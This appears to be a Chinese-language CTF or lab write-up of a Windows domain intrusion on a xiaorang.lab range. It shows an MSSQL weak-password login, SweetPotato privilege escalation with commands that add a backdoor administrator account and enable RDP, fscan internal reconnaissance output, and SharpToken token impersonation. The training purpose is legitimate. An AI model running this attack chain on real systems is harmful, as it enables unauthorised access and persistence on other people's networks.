目录
flag1
外围打点
fscan扫一下

mssql:39.98.113.6:1433:sa 1qaz!QAZ
看到mssql有弱密码

使用MDUT工具连接Mssql
激活组件

看看权限

提权
上传甜土豆提权

直接先拿一个flag

利用远程登录也是可以的
C:/迅雷下载/SweetPotato.exe -a "net user test qwer1234! /add"
C:/迅雷下载/SweetPotato.exe -a "net localgroup administrators test /add"
C:/迅雷下载/SweetPotato.exe -a "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f"

flag2
信息收集
看看主机的网络
上传fscan扫一下
C:\迅雷下载>fscan64 -h 172.22.8.18/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.8.18 is alive
(icmp) Target 172.22.8.46 is alive
(icmp) Target 172.22.8.31 is alive
(icmp) Target 172.22.8.15 is alive
[*] Icmp alive hosts len is: 4
172.22.8.18:445 open
172.22.8.15:139 open
172.22.8.31:139 open
172.22.8.46:139 open
172.22.8.15:135 open
172.22.8.31:135 open
172.22.8.18:139 open
172.22.8.46:135 open
172.22.8.18:135 open
172.22.8.46:80 open
172.22.8.18:80 open
172.22.8.15:88 open
172.22.8.18:1433 open
172.22.8.15:445 open
172.22.8.31:445 open
172.22.8.46:445 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo:
[*]172.22.8.18
[->]WIN-WEB
[->]172.22.8.18
[->]2001:0:348b:fb58:3097:317d:d89d:8ef9
[*] NetInfo:
[*]172.22.8.46
[->]WIN2016
[->]172.22.8.46
[*] NetInfo:
[*]172.22.8.15
[->]DC01
[->]172.22.8.15
[*] NetInfo:
[*]172.22.8.31
[->]WIN19-CLIENT
[->]172.22.8.31
[*] NetBios: 172.22.8.15 [+]DC XIAORANG\DC01
[*] NetBios: 172.22.8.31 XIAORANG\WIN19-CLIENT
[*] WebTitle: http://172.22.8.18 code:200 len:703 title:IIS Windows Server
[*] NetBios: 172.22.8.46 WIN2016.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle: http://172.22.8.46 code:200 len:703 title:IIS Windows Server
[+] mssql:172.22.8.18:1433:sa 1qaz!QAZ
已完成 16/16
[*] 扫描结束,耗时: 11.7525427s
分析下内网情况
172.22.8.15 域控
172.22.8.31 域内机器
172.22.8.18 已拿下
172.22.8.46 域内机器
模拟令牌
quser

看到还有一个用户为john
查看一下网络连接,发现有从域内连接的机器

使用模拟令牌看看john账户
Release V1.2 · BeichenDream/SharpToken · GitHub
SharpToken.exe execute "WIN-WEB\John" cmd true

要先安装.net3.5,这台机子是联网的,可以直接安装

服务器管理器-->管理-->添加角色1 和功能-->功能-->勾选.net3.5进行安装
用管理员权限运行cmd

net use
